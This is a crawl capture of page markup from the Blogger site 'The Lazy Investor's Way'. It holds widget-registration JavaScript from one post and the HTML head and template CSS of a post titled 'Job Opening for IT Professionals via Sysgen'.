Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': '[read more. . .]', 'pageType': 'item', 'postId': '9029590851029327632', 'pageName': 'AIDFI Won in BBC\x27s World Challenge 2010 (Philippine NGO)', 'pageTitle': 'The Lazy Investor\x27s Way: AIDFI Won in BBC\x27s World Challenge 2010 (Philippine NGO)', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'AIDFI Won in BBC\x27s World Challenge 2010 (Philippine NGO)', 'description': '', 'url': 'https://www.vernongo.com/2010/12/aidfi-won-in-bbcs-world-challenge-2010.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 9029590851029327632}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML850', 'options', document.getElementById('HTML850'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML852', 'options', document.getElementById('HTML852'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML853', 'options', document.getElementById('HTML853'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense5', 'header-ads', document.getElementById('AdSense5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList94', 'menu', document.getElementById('LinkList94'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML55', 'ir-sec', document.getElementById('HTML55'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'featured-sec', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense1', 'ads-home', document.getElementById('AdSense1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4049919853-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML901', 'main', document.getElementById('HTML901'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML902', 'main', document.getElementById('HTML902'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense3', 'ads-inter', document.getElementById('AdSense3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar-right', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm1', 'sidebar-right', document.getElementById('ContactForm1'), {'contactFormMessageSendingMsg': 'Sending...', 'contactFormMessageSentMsg': 'Your message has been sent.', 'contactFormMessageNotSentMsg': 'Message could not be sent. Please try again later.', 'contactFormInvalidEmailMsg': 'A valid email address is required.', 'contactFormEmptyMessageMsg': 'Message field cannot be empty.', 'title': 'Contact me :)', 'blogId': '5340497769688560877', 'contactFormNameMsg': 'Name', 'contactFormEmailMsg': 'Email', 'contactFormMessageMsg': 'Message', 'contactFormSendMsg': 'Send', 'contactFormToken': 'AOuZoY52S0p0MVe7baB_ftiyNr-2iXNAFA:1768691293787', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML23', 'sidebar-right', document.getElementById('HTML23'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList236', 'sidebar-right', document.getElementById('LinkList236'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'sidebar-right', document.getElementById('Image1'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'footer1', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'footer2', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Loading\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'footer3', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'unwanted', document.getElementById('Attribution1'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.vernongo.com/2010/12/job-opening-for-it-professionals-via.html
body_size: 41542
content:
<!DOCTYPE html>
<html amp='' class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css' rel='stylesheet'/>
<link href='https://fonts.googleapis.com/css?family=Poppins:400,300,700,500,600' rel='stylesheet' type='text/css'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.vernongo.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.vernongo.com/2010/12/job-opening-for-it-professionals-via.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="The Lazy Investor&#39;s Way - Atom" href="https://www.vernongo.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="The Lazy Investor&#39;s Way - RSS" href="https://www.vernongo.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="The Lazy Investor&#39;s Way - Atom" href="https://www.blogger.com/feeds/5340497769688560877/posts/default" />

<link rel="alternate" type="application/atom+xml" title="The Lazy Investor&#39;s Way - Atom" href="https://www.vernongo.com/feeds/8969698180002909801/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<meta content='https://www.vernongo.com/2010/12/job-opening-for-it-professionals-via.html' property='og:url'/>
<meta content='Job Opening for IT Professionals via Sysgen' property='og:title'/>
<meta content='' property='og:description'/>
<title>
Job Opening for IT Professionals via Sysgen - The Lazy Investor's Way
</title>
<!-- Description and Keywords (start) -->
<meta content='LAZY, INVESTING, WAY, LAZY INVESTING, LAZY INVESTOR, INVESTMENTS' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='Job Opening for IT Professionals via Sysgen' property='og:title'/>
<meta content='https://www.vernongo.com/2010/12/job-opening-for-it-professionals-via.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='The Lazy Investor&#39;s Way' property='og:site_name'/>
<meta content='https://www.vernongo.com/' name='twitter:domain'/>
<meta content='Job Opening for IT Professionals via Sysgen' name='twitter:title'/>
<meta content='summary' name='twitter:card'/>
<meta content='Job Opening for IT Professionals via Sysgen' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<!-- Style CSS -->
<style id='page-skin-1' type='text/css'><!--
/*-----------------------------------------------
Blogger Template Style
Name:        Sora Buzz
Author :     http://www.soratemplates.com
License:     Free Version
-----------------------------------------------*/
/* Variable definitions
====================
<Variable name="theme.color" description="Main Theme Color" type="color" default="#EE3322"/>
<Variable name="dark.color" description="Dark Color" type="color" default="#272727"/>
<Variable name="header.bg" description="Header BG" type="color" default="#272727"/>
<Variable name="title.color" description="Titles And Text" type="color" default="#272727"/>
<Variable name="footer.bg" description="Footer BG" type="color" default="#272727"/>
====================*/
/* Reset */
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0 0;margin:0}
ins{text-decoration:underline}
del{text-decoration:line-through}
dl,ul{list-style-position:inside;list-style:none;}
ul li{list-style:none}
caption,th{text-align:center}
img{border:none;position:relative}
.clear{clear:both}
.section,.widget,.widget ul,.widget li,.BlogArchive #ArchiveList ul.flat li{margin:0;padding:0}
del { text-decoration: line-through}
table { border-collapse: collapse; border-spacing: 0}
/* Body */
body{color:#272727;font-size: 14px;font-family:'Poppins', sans-serif;font-weight:400;margin:0;padding:0}
a:link,a:visited{color:#EE3322;text-decoration:none;outline:none}
a:hover{color:#e74c3c;text-decoration:none;outline:none}
a img{border-width:0}
.widget img,.widget iframe{max-width:100%}
.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{color:#272727;margin-bottom:15px}
.separator a{clear:none!important;float:none!important;margin-left:0!important;margin-right:0!important}
*{outline:0;transition:all .17s ease;-webkit-transition:all .17s ease;-moz-transition:all .17s ease;-o-transition:all .17s ease}
.fb-page{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.hreview,.status-msg-wrap,.feed-links,a.quickedit,span.item-control{display: none!important;}
.unwanted {display:none;}
#navbar-iframe{height:0;visibility:hidden;display:none;}
.feed-links {clear: both;line-height: 2.5em;}
.CSS_LIGHTBOX{z-index:9999999999!important}
/* Typography */
.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#272727}
blockquote{font-style:italic;color:#bbb;border-left:5px solid #EBEBEB;margin-left:30px;padding:15px}
blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#EE3322;font-weight:400}
blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#EE3322;font-weight:400}
.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}
.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}
.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}
#author-head{display:none}
/* Outer Wrapper */
#outer-wrapper{background:#FFF;margin:0;padding:0;text-align:left}
.row{width:1058px;margin:0 auto;padding:0}
#header-wrapper{position:relative;height:90px;background:#272727;z-index:5;padding:20px 0}
.top-header{overflow:hidden;position:relative}
#header h1{margin:0;font-size:20px}
.buzz-logo{float:left;position:relative;height:60px;padding:15px 0 0;text-align:left}
.logo-sec img{max-width:100%;height:auto;margin:0}
.buzz-ads {float:right;width:728px;max-width:100%;height:90px;position:relative;display:block;margin-right:0}
.header-ads .widget {line-height:0}
.header-ads .widget h2 {display:none}
.header-ads .widget img {max-width:100%}
#menu{display:none}
#main-nav{background-color:#EE3322;position:relative;width:100%;height:50px;font-size:12px;font-weight:700;}
#main-nav .row{height:50px;position:relative;padding:0}
li.li-home{float:left;display:inline-block;padding:0}
li.li-home a {padding-left:0 !important}
#main-nav li{position:relative;float:left;height:50px;line-height:50px;padding:0}
#main-nav li:hover a{color:#272727;}
#main-nav a{float:left;color:#fff;padding:0 16px;text-transform:uppercase}
#main-nav ul li.has-children a:after{content:"\f107";font-size:14px;font-family:FontAwesome;font-weight:400;position:relative;padding-left:5px}
#main-nav ul li ul{display:none;position:absolute;left:0;top:50px;z-index:100;background-color:#fff}
#main-nav ul li:hover > ul{display:block}
#main-nav ul li ul:before{content:"\f0d8";font-family:FontAwesome;color:#fff;position:absolute;left:20px;top:-13px;font-size:19px;height:19px;font-weight:400;line-height:1}
#menu-nav ul li ul li.has-children a:after {
content: '\f105';
font-family: FontAwesome;
float: right;
margin-left: 5px;
color: #EE3322;
}
#main-nav ul li ul li ul:before {display:none;}
#main-nav ul li ul li{height:auto;clear:both;margin-left:0;line-height:normal;border-right:none;border-bottom:1px solid #eee}
#main-nav ul li ul li:last-child{border-bottom:none}
#main-nav ul li ul li::after{content:'';display:none}
#main-nav ul li ul li:hover {background-color: #f9f9f9;}
#main-nav ul li ul li a{min-width:150px;padding:0 16px;margin-top:0;font-size:12px;color:#666!important;font-weight:400;text-transform:capitalize;line-height:38px;transition:all 0s ease;border:none}
#main-nav ul li ul li a:hover {color:#EE3322!important}
#main-nav ul li ul li a:after{display:none}
#main-nav ul li ul ul{left:100%;top:0}
.selectnav{display:none}
#search-icon{position:absolute;right:0;top:0;display:block;line-height:50px;height:50px;color:#fff;font-size:18px;text-align:right;cursor:pointer;padding-left:10px}
#search-icon:hover{color:#272727}
#nav-search{position:absolute;right:0;top:50px;z-index:50;display:none;width:300px;height:60px;background-color:#fff}
#nav-search:before{content:"\f0d8";font-family:FontAwesome;color:#fff;position:absolute;right:0;top:-13px;font-size:19px;height:20px;font-weight:400;line-height:1}
#nav-search #searchform{box-sizing:border-box;overflow:hidden;height:60px;color:#666;position:relative;padding:12px}
#nav-search #s{position:relative;height:36px;padding:0 12px;border:1px solid #eee;font-family:'Poppins',sans-serif;font-size:12px;color:#666;box-sizing:border-box;width:100%;border-radius:2px;line-height:36px}
.img-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(0,0,0,0.0)}
.intro-random h2{display:none}
.intro-random{margin:0 auto;padding:0 0 20px;overflow:hidden;border-bottom:1px dotted #eee}
.main-intro{overflow:hidden}
.intro-item{float:left;width:100%;position:relative;padding:0}
.intro-item .intro-img{position:relative;display:block;width:100%;height:110px}
.intro-item .intro-img:hover .img-overlay{background-color:rgba(0,0,0,0.1)}
.intro-item .intro-title{padding:5px 7px 0}
.intro-item .intro-title h3{font-size:11px;text-transform:uppercase;line-height:1.3em;font-weight:500}
.intro-item .intro-title h3 a{color:#272727}
.intro-item .intro-title h3 a:hover{color:#EE3322}
.owl-carousel .animated{-webkit-animation-duration:1000ms;animation-duration:1000ms;-webkit-animation-fill-mode:both;animation-fill-mode:both}
.owl-carousel .owl-animated-in{z-index:0}
.owl-carousel .owl-animated-out{z-index:1}
.owl-carousel .fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}
@-webkit-keyframes fadeOut {
0%{opacity:1}
100%{opacity:0}
}
@keyframes fadeOut {
0%{opacity:1}
100%{opacity:0}
}
.owl-height{-webkit-transition:height 500ms ease-in-out;-moz-transition:height 500ms ease-in-out;-ms-transition:height 500ms ease-in-out;-o-transition:height 500ms ease-in-out;transition:height 500ms ease-in-out}
.owl-carousel{display:none;width:100%;-webkit-tap-highlight-color:transparent;position:relative;z-index:1}
.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y}
.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}
.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0px,0px,0px)}
.owl-carousel .owl-controls .owl-nav .owl-prev,.owl-carousel .owl-controls .owl-nav .owl-next,.owl-carousel .owl-controls .owl-dot{cursor:pointer;cursor:hand;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.owl-carousel.owl-loaded{display:block}
.owl-carousel.owl-loading{opacity:0;display:block}
.owl-carousel.owl-hidden{opacity:0}
.owl-carousel .owl-refresh .owl-item{display:none}
.owl-carousel .owl-item{position:relative;min-height:1px;float:left;-webkit-backface-visibility:visible;-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.owl-carousel .owl-item img{display:block;width:100%;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}
.owl-carousel.owl-text-select-on .owl-item{-webkit-user-select:auto;-moz-user-select:auto;-ms-user-select:auto;user-select:auto}
.owl-carousel .owl-grab{cursor:move;cursor:-webkit-grab;cursor:-o-grab;cursor:-ms-grab;cursor:grab}
.owl-carousel.owl-rtl{direction:rtl}
.owl-carousel.owl-rtl .owl-item{float:right}
.no-js .owl-carousel{display:block}
.owl-prev,.owl-next{top:40px;color:#272727;background-color:rgba(255,255,255,0.8);font-family:FontAwesome;position:absolute;z-index:1;display:block;cursor:pointer;height:30px;width:20px;line-height:30px;text-align:center;overflow:hidden;padding:0}
.owl-prev{left:-30px}
.owl-prev:before{content:"\f104"}
.owl-next{right:-30px}
.owl-next:before{content:"\f105"}
.main-intro:hover .owl-prev{left:0}
.main-intro:hover .owl-next{right:0}
.owl-prev:hover,.owl-next:hover{background-color:rgba(23,23,23,0.9);color:#f2f2f2}
.owl-dots{display:none}
#content-wrapper{background:#FFF;margin:0 auto;padding:20px 0;overflow:hidden}
.featured{position:relative}
.featured .widget .widget-content {margin-bottom:20px!important;height:320px;overflow:hidden}
.featured h2{display:block;position:absolute;background:#e6e6e6;padding:6px 15px;z-index:10;font-size:12px;font-weight:500;text-transform:uppercase}
.featured h2:before{content:"\f08d";font-family:FontAwesome;font-weight:400;margin-right:6px;display:inline-block;transform:rotate(-30deg);-moz-transform:rotate(-30deg);-webkit-transform:rotate(-30deg);-ms-transform:rotate(-30deg);-o-transform:rotate(-30deg)}
.featured .ib-thumb{width:100%;height:160px;display:block}
.featured li:hover .img-overlay{background-color:rgba(0,0,0,0.1)}
.featured .rcp-title{font-size:14px;line-height: 1.3em;padding-top:2px;}
.featured .ib-thumb:after{content:no-close-quote;position:absolute;bottom:0;left:0;width:100%;height:100px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj_a3a5mns1GXlSNQtnEzJ1U8udjFxjMi7dBWLc7E9IYySM3QI1LJ1h-EqVlPbKe__dzbt3-9BC7_73GAqnXD6kCysg1mZkOFJXGZ0rJXJeu_GFFwmZefZWDKrM2xJoveYsOzgXGnlK7TCQ/s1600-r/gradient.png) repeat-x;background-size:100% 100%;opacity:.8}
.featured li:first-child .ib-thumb:after{content:no-close-quote;height:180px;}
.featured li{width:40%;height:160px;float:right;position:relative;padding:0;z-index:2;overflow:hidden}
.featured li:first-child{float:left;width:60%;height:320px}
.featured li:first-child .ib-thumb{height:320px}
.featured li:first-child .intro-date {font-size: 13px;}
.featured li:first-child .rcp-title{font-size:20px;padding-top:5px;line-height: 1.35em;}
.featured .post-panel{position:absolute;bottom:13px;z-index: 2;padding:0 20px;}
.intro-date{color:#ccc;font-size: 12px;}
.intro-date:before{content:'\f017';font-family:fontawesome;margin-right:5px}
.featured .rcp-title a{color:#FFF;font-weight:500;position:relative;line-height:1.3em}
#ads-top h2{display:none}
#ads-top .widget{border-bottom:1px dotted #eee;padding:0 0 20px;margin:0 0 20px}
#ads-top .widget-content{width:728px;max-width:100%;height:90px;margin:0 auto;padding:0}
#ads-top .widget-content img{max-width:100%;height:auto}
#main-wrapper{width:728px;float:left;padding:0;word-wrap:break-word;overflow:hidden}
.share-post{float:left}
.share-post a{font-size:18px;float:left;display:inline-block;margin-right:20px;padding:2px 0}
.share-post a:hover{opacity:.8}
.share-post .facebook{color:#314d91}
.share-post .twitter{color:#07beed}
.share-post .google{color:#dd4b38}
.share-post .pinterest{color:#CA2127}
#ads-home h2 {display:none}
#ads-home .widget{overflow:hidden;padding:20px 0;margin-bottom:20px;border-bottom:1px dotted #eee;border-top:1px dotted #eee}
#ads-home .widget-content{width:728px;max-width:100%;height:90px;margin:0 auto;padding:0}
.ads-inter-box,#ads-inter h2{display:none}
#ads-inter .widget{overflow:hidden;margin-bottom:20px}
#ads-inter .widget-content{width:728px;max-width:100%;height:90px;margin:0 auto;padding:0}
.index .post,.archive .post{display:block;height:auto;overflow:hidden;box-sizing:border-box;margin:0 0 20px;padding-bottom:20px;border-bottom:1px dotted #eee}
.index div.post-outer:last-child .post,.archive div.post-outer:last-child .post{padding-bottom:0;border-bottom:0}
.index article,.archive article{overflow:hidden}
.index .post h2,.archive .post h2{margin:5px 0 8px;padding-right:10px;overflow:hidden;display:block}
.index .post h2 a,.archive .post h2 a{font-size:26px;line-height:1.3em;float:left;color:#272727;font-weight:700;text-transform:none;text-decoration:none}
.index .post h2 a:hover,.archive .post h2 a:hover{color:#EE3322}
.resumo{font-size:12px;line-height:1.5em;margin-bottom:8px}
.index .post-header,.archive .post-header{display:none}
.index #blog-pager,.archive #blog-pager{display:block;font-size:11px;margin:0;padding:0}
.block-image{float:left;width:270px;height:180px;margin:0 15px 0 0}
.block-image .thumb{width:100%;height:180px;position:relative;display:block;z-index:2;overflow:hidden}
.block-image .thumb a{width:100%;height:180px;display:block}
.block-image:hover .thumb a .img-overlay{background-color:rgba(0,0,0,0.1)}
.date-header{display:block;overflow:hidden;font-weight:400;margin:0!important;padding:0}
#meta-post{color:#bbb;overflow:hidden;font-size:12px;padding-bottom:3px}
#meta-post a{color:#bbb}
#meta-post a i{margin-left:1px}
.breadcrumbs{display:none;font-size:0;margin:0;padding:0}
.item .post-head,.static_page .post-head{margin:0;position:relative}
.item .post-title,.static_page .post-title{color:#272727;display:inline-block;font-size:33px;line-height:1.4em;margin-bottom:10px;font-weight:700;position:relative}
.post-meta{overflow:hidden;padding:0}
.meta-details{font-size:12px;color:#bbb}
.post-timestamp{margin-left:10px}
.post-meta a{color:#bbb}
.post-meta a span i{transition:all .0s ease-out!important}
.post-meta a:hover{color:#EE3322}
.post-meta .timestamp-link i, .post-meta .post-author .g-profile i{margin-left:1px;}
.meta-share{overflow:hidden;margin:10px 0 0;text-align:center}
.meta-share a{float:left;width:18.4%;height:30px;line-height:30px;color:#fff;font-weight:400;font-size:15px;text-align:center;display:inline-block;margin:0 2% 0 0;padding:0;border-radius:0;box-sizing:border-box;border-bottom:2px solid rgba(0,0,0,0.1)}
.meta-share a:hover{color:#fff;opacity:.8}
.meta-share .facebook{background-color:#314d91}
.meta-share .twitter{background-color:#07beed}
.meta-share .google{background-color:#dd4b38}
.meta-share .pinterest{background-color:#CA2127}
.meta-share .linkedin{background:#0077B5;margin-right:0}
.item article,.static_page article{margin-top:15px}
.item .post,.static_page .post{padding:0}
.post-body{width:100%;margin-bottom:15px;font-size:14px;line-height:1.5em;font-weight:400;box-sizing:border-box;}
.post-body img{max-width:100%;height:auto!important}
.label-head{color:#272727;font-weight:700;overflow:hidden;font-size:11px;text-transform:uppercase}
.label-head a{color:#bbb;font-weight:400;text-transform:uppercase}
.label-head a:hover{color:#EE3322}
.label-head .label-title {display:inline-block}
.label-head span i{margin-left:1px}
.label-head .tag-divider{color:#EE3322;margin:0 3px;font-weight:400}
#share-box{overflow:hidden;margin:15px 0 20px}
.social-pop{overflow:hidden;margin:10px 0 0;text-align:center}
.social-pop a{float:left;width:18.4%;height:30px;line-height:30px;color:#fff;font-weight:400;font-size:15px;text-align:center;display:inline-block;margin:0 2% 0 0;padding:0;border-radius:0;box-sizing:border-box;border-bottom:2px solid rgba(0,0,0,0.1)}
.social-pop a:hover{color:#fff;opacity:.8}
.social-pop .facebook{background-color:#314d91}
.social-pop .twitter{background-color:#07beed}
.social-pop .google{background-color:#dd4b38}
.social-pop .pinterest{background-color:#CA2127}
.social-pop .linkedin{background:#0077B5;margin-right:0}
#related-posts{margin-bottom:10px}
.related-box{display:none;}
.related li{width:31%;display:inline-block;height:auto;min-height:185px;float:left;margin-right:3.5%;overflow:hidden;position:relative}
.related-thumb{width:100%;height:120px;overflow:hidden;display:block;position:relative;z-index:2}
.related-thumb:hover .img-overlay{background-color:rgba(0,0,0,0.1)}
.related li .related-img{width:100%;height:120px;display:block}
.related-title a{font-size:13px;line-height:1.5em;padding:10px 5px 10px 0;font-weight:500;color:#272727;display:block}
.related-title a:hover{color:#EE3322}
.related li:nth-of-type(3),.related li:nth-of-type(6){margin-right:0}
.comments-title{position:relative}
.comments-title h2{position:relative;height:29.8px;line-height:29.8px;background-color:#272727;color:#f2f2f2;font-size:14px;text-transform:uppercase;font-weight:500;z-index:1;margin:0 0 15px;padding:0 0 0 10px}
.comments-title:after{content:"\f0d7";font-family:FontAwesome;color:#272727;position:absolute;left:10px;top:28px;line-height:6px;font-size:19px;height:6px;font-weight:400;display:block;margin:0;padding:0}
.blogger-tab{display:block}
.comments{clear:both;margin:0;color:#272727}
.comments h4{font-weight:400;font-size:12px;font-style:italic;padding-top:1px}
.comments .comments-content{margin:0;padding:0}
.comments .comments-content .comment{margin-bottom:0;padding-bottom:8px}
.comments .comments-content .comment:first-child{padding-top:0}
.facebook-tab,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{width:100%!important}
.comments .item-control{position:static}
.comments .avatar-image-container{float:left;overflow:hidden;position:absolute}
.comments .avatar-image-container,.comments .avatar-image-container img{height:45px;max-height:45px;width:45px;max-width:45px;border-radius:0}
.comments .comment-block{overflow:hidden;padding:0 0 10px}
.comments .comment-block,.comments .comments-content .comment-replies{margin-left:60px;margin-top:0}
.comments .comments-content .inline-thread{padding:0}
.comments .comment-actions{float:left;width:100%;position:relative;margin:0}
.comments .comments-content .comment-header{font-size:14px;display:block;overflow:hidden;clear:both;margin:0 0 3px;padding:0 0 5px;border-bottom:1px dotted #eee}
.comments .comments-content .user{font-style:normal;font-weight:700;text-transform:uppercase;display:block}
.comments .comments-content .icon.blog-author{display:none}
.comments .comments-content .comment-content{float:left;text-align:left;font-size:13px;line-height:1.4em;color:#656565}
.comments .comment .comment-actions a{margin-right:5px;padding:2px 5px;color:#272727;font-weight:400;background-color:#f5f5f5;font-size:10px}
.comments .comment .comment-actions a:hover{color:#fff;background-color:#EE3322;text-decoration:none}
.comments .comments-content .datetime{color:#999;float:left;font-size:11px;position:relative;font-style:italic;margin:2px 0 0;display:block}
.comments .comments-content .datetime:before{content:'\f017';font-family:fontawesome;font-style:normal;margin-right:3px}
.comments .comments-content .comment-header a{color:inherit}
.comments .comments-content .comment-header a:hover{color:#EE3322}
.comments .thread-toggle{margin-bottom:4px}
.comments .thread-toggle .thread-arrow{height:7px;margin:0 3px 2px 0}
.comments .thread-expanded{padding:8px 0 0}
.comments .comments-content .comment-thread{margin:0}
.comments .continue a{padding:0 0 0 60px;font-weight:400}
.comments .comments-content .loadmore.loaded{margin:0;padding:0}
.comments .comment-replybox-thread{margin:0}
iframe.blogger-iframe-colorize,iframe.blogger-comment-from-post{height:283px!important}
.showpageOf{display:none}
.showpagePoint{display:block;float:left;padding:7px 12px;margin-right:5px;color:#fff;background-color:#EE3322;font-weight:500}
.showpageNum a,.showpage a{display:block;margin-right:5px;float:left;color:#f2f2f2;background-color:#272727;font-weight: 500;text-transform:uppercase;text-decoration:none;padding:7px 12px}
.showpageNum a:hover,.showpage a:hover{color:#fff;background-color:#EE3322}
.showpageArea{float:left}
.home-link{display:none}
.post-nav li{padding:0;display:inline-block;width:50%}
.post-nav li strong{display:block;padding:0 0 5px;font-family:'Poppins', sans-serif;font-weight:700;letter-spacing:1px;text-transform:uppercase;font-size:13px}
.post-nav li strong i{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
ul.post-nav{background-color:#FFF;margin-bottom:10px;display:block;width:100%;overflow:hidden;padding-top:5px;border-top:1px dotted #eee}
.post-nav li a{color:#272727;line-height:1.3em;display:block;padding:10px 0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.post-nav li:hover a{color:#EE3322}
ul.post-nav span{font-weight:400}
.post-nav .previous{float:left;border-right:0;box-sizing:border-box;padding-right:10px}
.post-nav .next{text-align:right}
